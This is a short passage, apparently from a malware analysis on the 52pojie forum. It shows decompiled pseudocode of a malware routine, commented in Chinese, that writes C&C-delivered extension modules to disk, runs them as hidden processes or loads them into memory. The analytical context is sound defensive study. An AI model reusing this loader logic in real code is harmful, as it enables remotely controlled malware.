 case 0x7E:
    create_and_load_module(recv_info, recv_size);// 加载C&C服务器下发的扩展模块
    break;
int __usercall create_and_load_module@<eax>(int a1@<ebx>, size_t a2)
{
    HANDLE FileA; // esi
    unsigned int v4; // edi
    void *v5; // eax
    void *v6; // esi
    HANDLE Thread; // eax
    DWORD NumberOfBytesWritten; // [esp+8h] [ebp-384h] BYREF
    size_t Size; // [esp+Ch] [ebp-380h]
    int v10[92]; // [esp+10h] [ebp-37Ch] BYREF
    CHAR String1[516]; // [esp+180h] [ebp-20Ch] BYREF
    qmemcpy(v10, a1, sizeof(v10));
    Size = a2;
    memset(String1, 0, 0x200);
    if ( v10[1] == 3 )
    {
        v4 = Size;
    }
    else
    {
        FileA = CreateFileA(&v10[0x43], 0x40000000u, 1u, 0, CREATE_ALWAYS, 0, 0);// 创建扩展模块
        if ( FileA == 0xFFFFFFFF )
            return 0;
        v4 = Size;
        if ( !WriteFile(FileA, (a1 + 0x170), Size - 0x170, &NumberOfBytesWritten, 0) )
            return 0;
        CloseHandle(FileA);
    }
    if ( strlen(&v10[2]) )
        wsprintfA(String1, "%s %s", &v10[0x43], &v10[2]);
    else
        lstrcpyA(String1, &v10[0x43]);
    if ( v10[1] )
    {
        if ( v10[1] == 1 )
        {
            Craete_Process(String1, 0);        // 隐藏启动恶意模块
        }
        else if ( v10[1] == 3 )
        {
            v5 = operator new[](v4);
            v6 = v5;
            if ( v5 )
            {
                memcpy_0(v5, a1, v4);
                Thread = CreateThread(0, 0, MemoryLoad, v6, 0, 0);// 内存加载恶意模块
                CloseHandle(Thread);
            }
        }
    }
    else
    {
        Craete_Process(String1, 5);
    }
    return 1;
}
吾爱破解论坛
www.52pojie.cn